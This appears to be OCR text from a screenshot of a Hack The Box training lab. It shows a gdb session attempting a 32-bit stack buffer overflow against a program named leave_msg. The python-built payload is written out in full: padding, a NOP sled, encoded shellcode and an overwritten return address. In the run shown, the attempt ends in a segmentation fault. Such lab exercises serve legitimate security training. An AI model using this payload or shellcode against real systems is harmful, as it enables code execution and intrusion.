 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
0×ffffd7a8: 0×53 0×3d 0×72 0×73 0×3d 0×30 0×3a 0×64
0×ffffd7b0: 0×69 0×3d 0×30 0×31 0×3b 0×33 0×34 0×3a
0×ffffd7b8: 0×6c 0×6e 0×3d 0×30 0×31 0×3b 0×33 0×36
0×ffffd7c0: 0×3a 0×6d 0×68 0×3d 0×30 0×30 0×3a 0×70
0×ffffd7c8: 0×69 0×3d 0×34 0×30 0×3b 0×33 0×33 0×3a
0×ffffd7d0: 0×73 0×6f 0×3d 0×30 0×31 0×3b 0×33 0×35
0×ffffd7d8: 0×3a 0×64 0×6f 0×3d 0×30 0×31 0×3b 0×33
0×ffffd7e0: 0×35 0×3a 0×62 0×64 0×3d 0×34 0×30 0×3b
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\xe8\xd6\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b
\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\xe8\xd6\
xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0×00ffd776 in ?? ()
(gdb) q
A debugging session is active.
Inferior 1 [process 2240] will be killed.
Quit anyway? (y or n) y
htb-student@nixbof32skills:~$
14:26